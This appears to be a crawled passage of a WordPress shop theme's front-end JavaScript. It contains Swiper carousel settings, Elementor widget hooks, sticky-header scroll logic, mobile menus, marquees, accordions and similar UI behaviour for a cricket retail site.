            freeMode: true,
            watchSlidesProgress: true,
            autoHeight: true,
            centeredSlides: true,
            centeredSlidesBounds: true,

        });

        var NikstorecatCarouselProduct = function () {


            var pivooslidethumbs = new Swiper("#nikstore-cat-carousel-box", {
                spaceBetween: 32,
                slidesPerView: 4,
                freeMode: false,
                watchSlidesProgress: true,
                loop: true,
                autoHeight: true,
                breakpoints: {
                    // when window width is >= 320px
                    0: {
                        slidesPerView: 1,
                        spaceBetween: 15
                    },
                    // when window width is >= 375px
                    375: {
                        slidesPerView: 2,
                        spaceBetween: 32
                    },

                    // when window width is >= 480px
                    768: {
                        slidesPerView: 3,
                        spaceBetween: 32
                    },
                    // when window width is >= 640px
                    991: {
                        slidesPerView: 4,
                        spaceBetween: 32
                    }
                },
                navigation: {
                    nextEl: ".nikstore-swiper-button-next",
                    prevEl: ".nikstore-swiper-button-prev",
                },

            });

        
        
        
        var nikcatcarouselstyletwo = new Swiper("#nik-cat-style-two", {
                spaceBetween: 2,
                slidesPerView:3,
                freeMode: false,
                watchSlidesProgress: true,
                loop: true,
                autoHeight: true,
                breakpoints: {
                    // when window width is >= 320px
                    0: {
                        slidesPerView: 1,
                        spaceBetween: 2
                    },
                    // when window width is >= 375px
                    375: {
                        slidesPerView: 2,
                        spaceBetween: 2
                    },

                    // when window width is >= 480px
                    768: {
                        slidesPerView: 3,
                        spaceBetween: 2
                    },
                    // when window width is >= 640px
                    991: {
                        slidesPerView: 3,
                        spaceBetween: 2
                    }
                },
                navigation: {
                    nextEl: ".nikstore-swiper-button-next",
                    prevEl: ".nikstore-swiper-button-prev",
                },

            });

        }


        var NikstorecatCarouselReview = function () {

            var pivooreviwthumbs = new Swiper("#clientthumbmySwiper", {
                spaceBetween: 15,
                slidesPerView: 3,
                freeMode: true,
                watchSlidesProgress: true,
                autoHeight: true,
                centeredSlides: true,
                centeredSlidesBounds: true,

            });


            var pivooreviwslides = new Swiper("#nikstore-review-slider-swipe", {
                spaceBetween: 0,
                slidesPerView: 1,
                freeMode: false,
                watchSlidesProgress: true,
                loop: true,
                autoHeight: true,
                navigation: {
                    nextEl: ".nikstore-swiper-button-next-review",
                    prevEl: ".nikstore-swiper-button-prev-review",
                },

                thumbs: {
                    swiper: pivooreviwthumbs,
                },

            });

            var pivooreviwslidesthree = new Swiper("#nikstore-review-slider-swipe-three", {
                spaceBetween: 0,
                slidesPerView: 1,
                freeMode: false,
                centeredSlides: true,
                watchSlidesProgress: true,
                loop: true,
                autoHeight: true,
                navigation: {
                    nextEl: ".nikstore-swiper-button-next-review",
                    prevEl: ".nikstore-swiper-button-prev-review",
                },


            });

        }

        var NikstoreJewelryCardImage = function () {
            // You can put any js function here without windows on load
            var jewelryCardImage = new Swiper('.nikstore__jewelry_card_img', {
                effect: "cards",
                grabCursor: true,
            });
        }

        elementorFrontend.hooks.addAction('frontend/element_ready/nikstore_jewelry_card_image.default', function ($scope, $) {
            NikstoreJewelryCardImage();
        });

        elementorFrontend.hooks.addAction('frontend/element_ready/nikstore_timing_counter_product.default', function ($scope, $) {


            NikstoreCOunterProduct();
        });

        elementorFrontend.hooks.addAction('frontend/element_ready/nikstore_product_category_carousel.default', function ($scope, $) {
            
            NikstorecatCarouselProduct();
        });

        elementorFrontend.hooks.addAction('frontend/element_ready/nikstore_client_review.default', function ($scope, $) {


            NikstorecatCarouselReview();
        });


        elementorFrontend.hooks.addAction('frontend/element_ready/nikstore_product_carousel.default', function ($scope, $) {
            NikstoreProductCarousel();
        });


        elementorFrontend.hooks.addAction('frontend/element_ready/nikstore_sale_flash_product_grid.default', function ($scope, $) {
            NikstoreFlashslaecountProduct();
        });


        elementorFrontend.hooks.addAction('frontend/element_ready/nikstore_product_carousel.default', function ($scope, $) {
            NikstoreProductCarouselCounter();
        });

        elementorFrontend.hooks.addAction('frontend/element_ready/nikstore_timing_counter.default', function ($scope, $) {
            NikstoretimermainCounter();
        });
        elementorFrontend.hooks.addAction('frontend/element_ready/nikstore_carousel_msv.default', function ($scope, $) {
            NikstoreMainMsvCarousel();
        });
        
        elementorFrontend.hooks.addAction('frontend/element_ready/nikstore_client_review.default', function ($scope, $) {
            NikstoreClientCarouselMSV();
        });
        
       




    });

})(jQuery);
/* ==============================================
NIKSTORE STICKY
============================================== */

var $j = jQuery.noConflict();

$j(document).ready(function () {
    "use strict";
    // Xpcs header
    xpcsHeader();
});


function xpcsHeader() {

    var header = $j('.xpcs-header-yes'),
        container = $j('.xpcs-header-yes .elementor-container'),
        header_elementor = $j('.elementor-edit-mode .xpcs-header-yes'),
        header_logo = $j('.xpcs-header-yes .elementor-widget-theme-site-logo img, .xpcs-header-yes .elementor-widget-image img'),
        data_settings = header.data('settings');

    if (typeof data_settings != 'undefined') {
        var responsive_settings = data_settings["transparent_on"];
        var width = $j(window).width(),
            header_height = header.height(),
            logo_width = header_logo.width(),
            logo_height = header_logo.height();
    }

    // Check responsive is enabled
    if (typeof width != 'undefined' && width) {
        if (width >= 1025) {
            var enabled = "desktop";
        } else if (width > 767 && width < 1025) {
            var enabled = "tablet";
        } else if (width <= 767) {
            var enabled = "mobile";
        }
    }

    console.log($j.inArray(enabled, responsive_settings));

    if ($j.inArray(enabled, responsive_settings) != '-1') {

        var scroll_distance = data_settings["scroll_distance"];
        var transparent_header = data_settings["transparent_header_show"];
        var background = data_settings["background"];
        var bottom_border_color = data_settings["custom_bottom_border_color"],
            bottom_border_view = data_settings["bottom_border"],
            bottom_border_width = data_settings["custom_bottom_border_width"];

        var shrink_header = data_settings["shrink_header"],
            data_height = data_settings["custom_height_header"],
            data_height_tablet = data_settings["custom_height_header_tablet"],
            data_height_mobile = data_settings["custom_height_header_mobile"];

        var shrink_logo = data_settings["shrink_header_logo"],
            data_logo_height = data_settings["custom_height_header_logo"],
            data_logo_height_tablet = data_settings["custom_height_header_logo_tablet"],
            data_logo_height_mobile = data_settings["custom_height_header_logo_mobile"];

        var change_logo_color = data_settings["change_logo_color"];

        var blur_bg = data_settings["blur_bg"];

        var scroll_distance_hide_header = data_settings["scroll_distance_hide_header"];

        // add transparent class
        if (transparent_header == "yes") {
            header.addClass('xpcs-header-transparent-yes');
        }

        // header height shrink
        if (typeof data_height != 'undefined' && data_height) {
            if (width >= 1025) {
                var shrink_height = data_height["size"];
            } else if (width > 767 && width < 1025) {
                var shrink_height = data_height_tablet["size"];
                if (shrink_height == '') {
                    shrink_height = data_height["size"];
                }
            } else if (width <= 767) {
                var shrink_height = data_height_mobile["size"];
                if (shrink_height == '') {
                    shrink_height = data_height["size"];
                }
            }
        }

        // logo height shrink

        if (typeof data_logo_height != 'undefined' && data_logo_height) {
            if (width >= 1025) {

                var shrink_logo_height = data_logo_height["size"];
                if (shrink_logo_height == '') {
                    shrink_logo_height = shrink_height;

                    var percent = parseInt(shrink_logo_height) / parseInt(header_height),
                        width = logo_width * percent,
                        height = logo_height * percent;
                } else {
                    width = logo_width * shrink_logo_height / 100,
                        height = logo_height * shrink_logo_height / 100;
                }

            } else if (width > 767 && width < 1025) {

                var shrink_logo_height = data_logo_height_tablet["size"];
                if (shrink_logo_height == '') {
                    shrink_logo_height = data_logo_height["size"];
                    if (shrink_logo_height == '') {
                        shrink_logo_height = shrink_height;

                        var percent = parseInt(shrink_logo_height) / parseInt(header_height),
                            width = logo_width * percent,
                            height = logo_height * percent;
                    } else {
                        width = logo_width * shrink_logo_height / 100,
                            height = logo_height * shrink_logo_height / 100;

                    }
                }


            } else if (width <= 767) {

                var shrink_logo_height = data_logo_height_mobile["size"];
                if (shrink_logo_height == '') {
                    shrink_logo_height = data_logo_height["size"];
                    if (shrink_logo_height == '') {
                        shrink_logo_height = shrink_height;

                        var percent = parseInt(shrink_logo_height) / parseInt(header_height),
                            width = logo_width * percent,
                            height = logo_height * percent;
                    } else {
                        width = logo_width * shrink_logo_height / 100,
                            height = logo_height * shrink_logo_height / 100;
                    }
                }


            }
        }

        // border bottom
        if (typeof bottom_border_width != 'undefined' && bottom_border_width) {
            var bottom_border = bottom_border_width["size"] + "px solid " + bottom_border_color;
        }


        // hide header on scroll
        if (typeof scroll_distance_hide_header != 'undefined' && scroll_distance_hide_header) {

            var mywindow = $j(window);
            var mypos = mywindow.scrollTop();

            mywindow.scroll(function () {
                if (mypos > scroll_distance_hide_header["size"]) {
                    if (mywindow.scrollTop() > mypos) {
                        header.addClass('headerup');
                    } else {
                        header.removeClass('headerup');
                    }
                }
                mypos = mywindow.scrollTop();
            });
        }

        // scroll function
        $j(window).on("load scroll", function (e) {
            var scroll = $j(window).scrollTop();

            if (header_elementor) {
                header_elementor.css("position", "relative");
            }

            if (scroll >= scroll_distance["size"]) {
                header.removeClass('header').addClass("xpcs-header");
                header.css("background-color", background);
                header.css("border-bottom", bottom_border);
                header.removeClass('xpcs-header-transparent-yes');

                if (shrink_header == "yes") {
                    header.css({"padding-top": "0", "padding-bottom": "0", "margin-top": "0", "margin-bottom": "0"});
                    container.css({"min-height": shrink_height, "transition": "all 0.4s ease-in-out", "-webkit-transition": "all 0.4s ease-in-out", "-moz-transition": "all 0.4s ease-in-out"});

                }

                if (shrink_logo == "yes") {
                    header_logo.css({"width": width, "transition": "all 0.4s ease-in-out", "-webkit-transition": "all 0.4s ease-in-out", "-moz-transition": "all 0.4s ease-in-out"});

                }

                if (change_logo_color == "yes") {
                    header_logo.addClass("change-logo-color");

                }

                if (blur_bg == "yes") {
                    header.css({"backdrop-filter": "saturate(180%) blur(20px)", "-webkit-backdrop-filter": "saturate(180%) blur(20px)"});

                }

            } else {
                header.removeClass("xpcs-header").addClass('header');
                header.css("background-color", "");
                header.css("border-bottom", "");

                if (transparent_header == "yes") {
                    header.addClass('xpcs-header-transparent-yes');
                }
                if (shrink_header == "yes") {
                    header.css({"padding-top": "", "padding-bottom": "", "margin-top": "", "margin-bottom": ""});
                    container.css("min-height", "");
                }
                if (shrink_logo == "yes") {
                    header_logo.css({"height": "", "width": ""});
                }
                if (change_logo_color == "yes") {
                    header_logo.removeClass("change-logo-color");

                }
                if (blur_bg == "yes") {
                    header.css({"backdrop-filter": "", "-webkit-backdrop-filter": ""});
                }
            }


        });
    }

}







--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cricketkingdom.co.uk/wp-content/themes/nikstore/assets/js/nikstore-main-script.js?ver=1.3.1
body_size: 2635
content:
!(function (t) {
    "use strict";

    t(".burger, .overlaymobile").click(function () {
        t(".burger").toggleClass("clicked"), t(".overlaymobile").toggleClass("show"), t(".mobile--nav-menu").toggleClass("show"), t("body").toggleClass("overflow");
    });


    t(".offcanvasburger, .overlayoffcanvas").click(function () {
        t(".offcanvasburger").toggleClass("clicked"), t(".overlayoffcanvas").toggleClass("show"), t(".offcanvas--nav-menu").toggleClass("show"), t("body").toggleClass("overflow");
    });

})(jQuery)


jQuery(document).ready(function ($) {

    var stickybar = $('#mayosis-sticky-bar');
    if (typeof stickybar.howdyDo === "function") {
        stickybar.howdyDo({
            action: "push",
            effect: "slide",
            easing: "easeInBounce",
            duration: 200,
            delay: 200,
            barClass: "mayosis_fixed_notify",
            initState: "open",
            closeAnchor: '<i class="zil zi-cross"></i>'
        }),
            stickybar.effect("bounce", "medium");

    }
});

jQuery(document).ready(function ($) {
    $('body').on('click', '.nikstore-product-toogle-btn', function () {
        if ($(".nikstore-filter-toogle-box").is(":hidden")) {
            $(".nikstore-filter-toogle-box").slideDown("slow");
        } else {
            $(".nikstore-filter-toogle-box").slideUp();
        }
    });
});


jQuery(document).ready(function ($) {
    // init Isotope Product Filter
    var $grid = $('.iso-pro-filter').isotope({
        itemSelector: '.iso-pro-item',
    })
    // filter items on button click
    $('ul.isotop-product-filter').on('click', 'li', function () {
        var filterValue = $(this).attr('data-filter');
        $grid.isotope({filter: filterValue});
    });

});


jQuery(document).ready(function ($) {
    $('.nikstore-ajax-search-bar select,#alg_currency_selector #alg_currency_select , .langouseandusd').niceSelect();
});


jQuery(document).ready(function ($) {
    setTimeout(function () {
        $(".xpc-video-elem source").each(function () {
            if ($(this).parents(".navbar").length) return !1;
            var e = $(this).attr("data-src");
            $(this).attr("src", e);
            var i = this.parentElement;
            i.load(), i.play();
        });
    }, 1e4);
    let q = !0;
    $(".navbar").hover(function (e) {
        q &&
        ($(this)
            .find(".xpc-video-elem source")
            .each(function () {
                var e = $(this).attr("data-src");
                $(this).attr("src", e);
                var i = this.parentElement;
                i.load(), i.play();
            }),
            (q = !1));
    })
});


(function ($) {
    'use strict';
    $(window).on('load', function () {
        if ($(".nikstore-loader").length > 0) {
            $(".nikstore-loader").fadeOut("slow")
        }
    })
})(jQuery)


jQuery(document).ready(function ($) {
    $("#mayosis-sidemenu li.has-sub>a").on("click", function () {
        $(this).removeAttr("href");
        var z = $(this).parent("li");
        z.hasClass("open")
            ? (z.removeClass("open"), z.find("li").removeClass("open"), z.find("ul").slideUp())
            : (z.addClass("open"),
                z.children("ul").slideDown(),
                z.siblings("li").children("ul").slideUp(),
                z.siblings("li").removeClass("open"),
                z.siblings("li").find("li").removeClass("open"),
                z.siblings("li").find("ul").slideUp());
    }),
        $("#mayosis-sidemenu>ul>li.has-sub>a").append('<span class="holder"></span>');
})
jQuery(document).ready(function ($) {
 
    $('.nikstore-marquee-stl3').marquee({
       speed: 50,
       gap: 0,
       delayBeforeStart: 0,
       direction: 'right',
       duplicated: true,
       pauseOnHover: false,
       startVisible:true,
   });
   
   $('.nikstore-marquee-stl4').marquee({
       speed: 50,
       gap: 0,
       delayBeforeStart: 0,
       direction: 'left',
       duplicated: true,
       pauseOnHover: false,
       startVisible:true,
   });
   
   
});
jQuery(document).ready(function ($) {
    $(window).scroll(function () {
        50 < $(this).scrollTop() ? $("#back-to-top").fadeIn() : $("#back-to-top").fadeOut();
    }),
        $("#back-to-top").click(function () {
            return $("body,html").animate({scrollTop: 0}, 800), !1;
        })

})
jQuery(document).ready(function ($) {
    /****======  Product Image Change  ======*******/


    $('.stl-seven-thumb-set .gridSwatches ul li').each(function () {
        var _this = $(this);
        var src = _this.data("src");
        _this.find('span.sub-swatch').click(function () {
            _this.parent().find(".attachment-woocommerce_thumbnail").attr("src", src)
        })
    })
});

jQuery(document).ready(function ($) {
    $(".etc-ver-cat-toggle").click(function () {
        $(".nikstore-vertical-nav-dropdown").slideToggle(500);
    });

});

jQuery(document).ready(function ($) {

    var accordion = (function(){
      
      var $accordion = $('.saasplate-accordion');
      var $accordion_header = $accordion.find('.saasplate-accordion-header');
      var $accordion_item = $('.saasplate-accordion-item');
     
      // default settings 
      var settings = {
        // animation speed
        speed: 400,
        
        // close all other accordion items if true
        oneOpen: false
      };
        
      return {
        // pass configurable object literal
        init: function($settings) {
          $accordion_header.on('click', function() {
            accordion.toggle($(this));
            
            setTimeout(() => {
             
            }, 400)
          });
          
          $.extend(settings, $settings); 
          
          // ensure only one accordion is active if oneOpen is true
          if(settings.oneOpen && $('.saasplate-accordion-item.active').length > 1) {
            $('.saasplate-accordion-item.active:not(:first)').removeClass('active');
          }
          
          // reveal the active accordion bodies
          $('.saasplate-accordion-item.active').find('> .saasplate-accordion-body').show();
        },
        toggle: function($this) {
                
          if(settings.oneOpen && $this[0] != $this.closest('.saasplate-accordion').find('> .saasplate-accordion-item.active > .saasplate-accordion-header')[0]) {
            $this.closest('.saasplate-accordion')
                   .find('> .saasplate-accordion-item') 
                   .removeClass('active')
                   .find('.saasplate-accordion-body')
                   .slideUp()
          }
          
          // show/hide the clicked accordion item
          $this.closest('.saasplate-accordion-item').toggleClass('active');
          $this.next().stop().slideToggle(settings.speed);
        }
      }
    })();
    
      
      accordion.init({ speed: 300, oneOpen: true });
    });


jQuery(document).ready(function ($) {
    $('.nikstore-sidebar-sticky')
        .theiaStickySidebar({
            additionalMarginTop: 30
        });


  $('.marquee-wrapper-left').marquee({
		speed: 50,
		gap: 0,
		delayBeforeStart: 0,
		direction: 'right',
		duplicated: true,
		pauseOnHover: false,
		startVisible:true,
	});
	
	$('.marquee-wrapper-right').marquee({
		speed: 50,
		gap: 0,
		delayBeforeStart: 0,
		direction: 'left',
		duplicated: true,
		pauseOnHover: false,
		startVisible:true,
	});


});


jQuery(document).ready(function ($) {
    $('.nikstore__woo_single-read-more-and-less ul').readmore({
        speed: 100,
        collapsedHeight: 200,
        heightMargin: 16,
        moreLink: '<a href="#" class="nikstore-ld-more-btn">Show More <i class="ri-arrow-down-s-line" ></i></a>',
        lessLink: '<a href="#" class="nikstore-ld-more-btn">Show Less <i class="ri-arrow-up-s-line"></i></a>',
        embedCSS: true,
        blockCSS: 'display: block; width: 100%;',
        startOpen: false,
        });
    
});

